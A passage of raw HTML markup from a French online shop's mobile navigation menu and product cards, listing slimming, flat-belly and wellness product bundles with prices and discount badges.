  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</path></svg></a>
          </div>
            
          </div>

          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list">

               <a href="/collections/box-challenge">
              <div class="menu-mobile">
                  <div class="menu-header" style="text-decoration: underline;">BOX CHALLENGE</div>
                  <div class="menu-content">
                      <img src="https://cdn.shopify.com/s/files/1/0443/0580/9567/files/boxboxchallengenew.jpg?v=1742303027" alt="Challenge Minceur">
                      <div class="menu-text">
                          <p class="highlight">Des packs complets et structurés pour atteindre vos objectifs efficacement</p>
                         
                      </div>
                  </div>
                </div>
              </a>

              
              <a href="/collections/perte-de-poids-1">
              <div class="menu-mobile">
                  <div class="menu-header" style="text-decoration: underline;">PERTE DE POIDS</div>
                  <div class="menu-content">
                      <img src="https://cdn.shopify.com/s/files/1/0443/0580/9567/files/Wander_-_Images_Products_3.png?v=1741250945" alt="Challenge Minceur">
                      <div class="menu-text">
                          <p class="highlight">Atteindre rapidement ses objectifs minceurs </p>
                         
                      </div>
                  </div>
                </div>
              </a>
                <hr style="margin: 0px !important">
              
                   <a href="/collections/ventre-plat-1">
                 <div class="menu-mobile">
                  <div class="menu-header" style="text-decoration: underline;">VENTRE PLAT</div>
                  <div class="menu-content">
                      <img src="https://cdn.shopify.com/s/files/1/0443/0580/9567/files/IMG_8059_2.jpg?v=1742146917" alt="Challenge Minceur">
                      <div class="menu-text">
                          <p class="highlight">Des solutions naturelles pour obtenir un ventre plat </p>
                         
                      </div>
                  </div>
                   </div>
                      </a>
                <hr style="margin: 0px !important">

                            
                    <a href="/collections/coupe-faim">
                 <div class="menu-mobile">
                  <div class="menu-header" style="text-decoration: underline;">COUPE FAIM</div>
                  <div class="menu-content">
                      <img src="https://cdn.shopify.com/s/files/1/0443/0580/9567/files/IMG_8046_2.jpg?v=1742124233" alt="Challenge Minceur">
                      <div class="menu-text">
                          <p class="highlight">Puissant coupe faim pour reprendre le contrôle de votre alimentation</p>
                         
                      </div>
                  </div>
                   </div>
                    </a>
                <hr style="margin: 0px !important">
               <a href="/collections/nutrition-beaute">
               <div class="menu-mobile">
                  <div class="menu-header" style="text-decoration: underline;">NUTRITION BEAUTÉ</div>
                  <div class="menu-content">
                      <img src="https://cdn.shopify.com/s/files/1/0443/0580/9567/files/IMG_8061_2.jpg?v=1742124034" alt="Challenge Minceur">
                      <div class="menu-text">
                          <p class="highlight">Buvez votre skincare pour des résultats concrets</p>
                         
                      </div>
                  </div>
                   </div>
               </a>
                <hr style="margin: 0px !important"> 

           <a href="/collections/sommeil-parfait">              
              <div class="menu-mobile">
                  <div class="menu-header" style="text-decoration: underline;">SOMMEIL PARFAIT</div>
                  <div class="menu-content">
                      <img src="https://cdn.shopify.com/s/files/1/0443/0580/9567/files/1_b3f0ef83-9647-4e35-8163-2a88ce2d22cc.png?v=1741150144" alt="Challenge Minceur">
                      <div class="menu-text">
                          <p class="highlight">Le secret d'une nuit complète et récupératrice</p>
                         
                      </div>
                  </div>
                   </div>
           </a>
                <hr style="margin: 0px !important">

               <a href="/collections/accessoires">              
              <div class="menu-mobile">
                  <div class="menu-header" style="text-decoration: underline;">ACCESSOIRES</div>
                  <div class="menu-content">
                      <img src="https://cdn.shopify.com/s/files/1/0443/0580/9567/files/IMG_8055_2.jpg?v=1742123925" alt="Challenge Minceur">
                      <div class="menu-text">
                          <p class="highlight">Indispensable et tendances pour améliorer votre quotidien</p>
                         
                      </div>
                  </div>
                   </div>
               </a>
                <li class="list-mobile"><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Boutique
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-boutique" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Boutique
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//wandernana.fr/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Box challenge
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-box-challenge" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Box challenge
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=165 165w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=360 360w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=533 533w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=720 720w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=940 940w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=1066 1066w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147 1080w
                "
                src="//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=165 165w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=360 360w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=533 533w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=720 720w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=940 940w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=1066 1066w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours"
                id="StandardCardNoMediaLink--14933512257862"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933512257862 NoMediaStandardBadge--14933512257862"
              >
                box challenge 21 jours
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933512257862"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933512257862"
            
          >
            <a
              href="/products/box-challenge-21-jours"
              id="CardLink--14933512257862"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933512257862 Badge--14933512257862"
            >
              box challenge 21 jours
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        45.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        45.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            50.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933512257862"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=165 165w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=360 360w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533 533w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=720 720w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=940 940w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=1066 1066w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103 1080w
                "
                src="//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=165 165w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=360 360w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533 533w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=720 720w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=940 940w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=1066 1066w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours-1"
                id="StandardCardNoMediaLink--14933552955718"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933552955718 NoMediaStandardBadge--14933552955718"
              >
                box challenge 21 jours boost
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933552955718"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933552955718"
            
          >
            <a
              href="/products/box-challenge-21-jours-1"
              id="CardLink--14933552955718"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933552955718 Badge--14933552955718"
            >
              box challenge 21 jours boost
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        75.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        75.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            83.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933552955718"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=165 165w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=360 360w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=533 533w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=720 720w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=940 940w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=1066 1066w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100 1080w
                "
                src="//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=165 165w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=360 360w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=533 533w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=720 720w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=940 940w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-brule-graisse"
                id="StandardCardNoMediaLink--14933569962310"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933569962310 NoMediaStandardBadge--14933569962310"
              >
                box brûle graisse
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933569962310"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933569962310"
            
          >
            <a
              href="/products/box-brule-graisse"
              id="CardLink--14933569962310"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933569962310 Badge--14933569962310"
            >
              box brûle graisse
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        45.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        45.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            50.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933569962310"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=165 165w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=360 360w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=533 533w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=720 720w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=940 940w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=1066 1066w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102 1080w
                "
                src="//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=165 165w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=360 360w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=533 533w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=720 720w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=940 940w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-ventre-plat"
                id="StandardCardNoMediaLink--14933583102278"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933583102278 NoMediaStandardBadge--14933583102278"
              >
                box ventre plat
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933583102278"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-10%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933583102278"
            
          >
            <a
              href="/products/box-ventre-plat"
              id="CardLink--14933583102278"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933583102278 Badge--14933583102278"
            >
              box ventre plat
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        38.40 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        38.40 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            42.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933583102278"
              class="badge badge--bottom-left color-accent-2"
            >
              10%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=165 165w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=360 360w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533 533w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=720 720w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=940 940w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=1066 1066w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502 1080w
                "
                src="//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
